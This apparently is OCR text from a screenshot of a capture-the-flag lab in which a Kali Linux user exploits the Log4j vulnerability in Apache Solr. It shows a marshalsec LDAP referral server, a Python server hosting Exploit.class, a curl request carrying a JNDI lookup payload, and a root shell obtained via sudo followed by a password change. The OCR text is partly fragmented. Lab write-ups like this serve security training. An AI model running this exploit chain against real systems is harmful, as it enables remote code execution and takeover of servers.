 1 2 3 4
10.9.3.217
Fri 17 Dec, 15:16
kali@kali: ~
Kali-Linux-2021.4-vmware-amd64
Trash
File System
Home
thmaccess.ov
pn
log4j
LDAP Server
┌──(kali㉿kali)-[~/Desktop/log4j/marshalsec]
└─$ ls -l
total 436
-rw-r--r-- 1 kali kali 1070 Dec 15 08:42 LICENSE.txt
-rw-r--r-- 1 kali kali 413870 Dec 15 08:42 marshalsec.pdf
-rw-r--r-- 1 kali kali 7397 Dec 15 08:42 pom.xml
-rw-r--r-- 1 kali kali 5106 Dec 15 08:42 README.md
drwxr-xr-x 4 kali kali 4096 Dec 15 08:42 src
drwxr-xr-x 9 kali kali 4096 Dec 17 05:51 target
┌──(kali㉿kali)-[~/Desktop/log4j/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRe
fServer "http://10.9.3.217:8000/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=tru
e
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://10.9.3.217:8000
/Exploit.class
Python HTTP server
┌──(kali㉿kali)-[~/Desktop/log4j]
└─$ ls -l
total 40
-rw-r--r-- 1 kali kali 527 Dec 17 05:57 Exploit.class
-rw-r--r-- 1 kali kali 216 Dec 15 08:49 Exploit.java
-rw-r--r-- 1 kali kali 96 Dec 16 03:40 log4j.bash
-rw-r--r-- 1 kali kali 96 Dec 16 03:40 log4j.py
-rw-r--r-- 1 kali kali 916 Dec 16 07:28 log4j.sh
drwxr-xr-x 5 kali kali 4096 Dec 17 05:51 marshalsec
drwxr-xr-x 2 kali kali 4096 Dec 15 06:14 solrlogs
-rw-r--r-- 1 kali kali 12219 Dec 15 06:14 solrlogs.zip
┌──(kali㉿kali)-[~/Desktop/log4j]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.123.123 - - [17/Dec/2021 06:01:34] "GET /Exploit.class HTTP/1.1
" 200 -
Listener
(ALL) NOPASSWD: ALL
solr@solar:/home/vagrant$ sudo bash
sudo bash
root@solar:/home/vagrant# passwd solr
passwd solr
Enter new UNIX password: 1qaz2wsx
Retype new UNIX password: 1qaz2wsx
passwd: password updated successfully
root@solar:/home/vagrant#
kali@kali: ~ 113x12
┌──(kali㉿kali)-[~]
└─$
Copy
Paste
Split Horizontally
Split Vertically
Open Tab
Close
Zoom terminal
Maximize terminal
Show scrollbar
Preferences
Encodings
Layouts...
Payload
┌──(kali㉿
└─$ curl 'htt 983/solr/admin/cores?foo=$\{jndi:ldap://10.9.3.217:1389/Ex
ploit\}'
{
"responseHea
"status":
"QTime":0},
"initFailures":{},
"status":{}}
┌──(kali㉿kali)-[~]
└─$